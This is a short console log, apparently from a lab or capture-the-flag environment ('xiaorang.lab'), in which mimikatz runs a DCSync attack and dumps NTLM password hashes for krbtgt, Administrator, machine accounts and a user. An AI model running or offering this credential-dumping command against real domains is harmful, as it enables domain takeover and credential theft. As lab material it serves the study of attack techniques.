 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
502 krbtgt 3ffd5b58b4a6328659a606c3ea6f9b63 514
1000 DC01$ b2055ac310dc62427e9ec290f4b48702 532480
500 Administrator 2c9d81bdcf3ec8b1def10328a7cc2f08 512
1103 WIN2016$ 2cdc2eeaedcd35d201808f85a962d55f 16781312
1104 WIN19-CLIENT$ 53f7f33f0bbc64a4de14c466f075a029 16781312
1105 Aldrich c20a43b71503528c05c57fcbff0c78e3 512
mimikatz #